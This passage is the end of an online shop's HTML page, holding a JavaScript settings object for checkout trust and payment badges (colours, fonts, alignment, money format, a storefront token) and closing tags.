stock","checkout_text_emoji":"🎁","checkout_text_color":"#212B35","checkout_text_font_size":16.0,"checkout_text_alignment_selected":"left","checkout_trust_is_on":false,"checkout_trust_alignment_selected":"right","checkout_payment_badge_msg":"","checkout_payment_badge_font_size":14.0,"checkout_payment_badge_type_selected":"multicolor","checkout_payment_badge_is_custom_position":false,"checkout_payment_badge_multicolor_selected":"","checkout_payment_badge_single_color_badge_color":"#212B35","checkout_payment_badge_single_color_selected":"","checkout_trust_advanced_is_on":false,"checkout_trust_advanced_badges_selected":"","checkout_trust_advanced_alignment_selected":"right","checkout_trust_advanced_is_custom_position":false,"translation":"","locales":[]}],"money_format":"$ {{amount}}","storefront_token":"4e95c1da37aadb73a7ad686e1fa437ba"};
    
</script>


</div></body>
</html>
